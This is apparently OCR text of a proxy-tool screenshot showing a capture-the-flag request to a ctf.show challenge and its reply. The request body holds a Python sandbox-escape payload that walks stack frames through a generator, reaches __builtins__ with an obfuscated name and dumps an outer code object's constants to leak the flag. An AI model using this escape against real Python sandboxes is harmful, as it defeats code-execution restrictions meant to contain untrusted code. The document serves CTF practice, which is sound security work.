 Request
数据包扫描
美化
热加载
构造请求
1 POST /run HTTP/1.1
2 Host ? : f47a9f42-d663-4c6f-ba29-87c922d53ab0.challenge.ctf.show
3 Connection: keep-alive
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br, zstd
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Type: application/json
18
19 {
20 ····"code":"def exp():\n····def scq():\n········yield scq.gi_frame.
f_back\n\n····scq = scq()\n\n····frame = [x for x in scq][0]\n\n····
gattr = frame.f_back.f_back.f_back.f_globals[\"_\"*2+\"builtins\"
+\"_\"*2]\n····dir = gattr.dir\n····str = gattr.str\n\n····getflag =
frame.f_back.f_back.f_back.f_code\n\n····print(dir(getflag))\n\n····for
i in str(getflag.co_consts):\n········print(i,end=\"\")\nexp()\n"
21 }
Responses
https
215bytes / 59ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 21 May 2024 16:19:24 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
9 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 215
12
13 {"result":"\u8fd9 这 runtime
\u4f60\u5c31\u560e\u560e\u5199\u5427\uff0c 你就嘎嘎写吧，
\u4e00\u5199\u4e00\u4e2a\u4e0d\u5431\u58f0\u554a\uff0c\u70b9\u513f\u
90fd\u6ca1\u62e6\u4f4f\uff01 一写一个不吱声啊，点儿都没拦住！\nbad
code-operation why still happened ah?\n\n"}
14
DNS耗时:370ms; 远端地址:124.22
3.158.81:443; 响应时间:59ms; 总
耗时:493ms; URL:https://f47a9f42
-d663-4c6f-ba2...